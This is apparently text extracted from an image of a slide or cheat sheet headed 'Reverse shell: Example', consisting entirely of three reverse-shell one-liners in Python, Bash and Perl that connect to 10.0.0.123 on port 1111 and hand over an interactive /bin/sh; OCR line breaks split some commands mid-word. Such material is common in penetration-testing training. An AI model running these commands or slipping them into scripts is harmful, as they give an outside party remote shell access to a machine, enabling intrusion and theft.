 Reverse shell: Example
• Python:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
ct(("10.0.0.123",1111));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=sub
process.call(["/bin/sh","-i"]);'
• Bash:
/bin/bash -i >& /dev/tcp/10.0.0.123/1111 0>&1
• Perl:
perl -e 'use Socket;$i="10.0.0.123";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));i
f(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&
S");exec("/bin/sh -i");};'